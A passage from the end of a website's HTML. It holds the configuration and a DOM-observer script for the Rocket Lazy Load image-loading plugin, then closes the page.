				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>
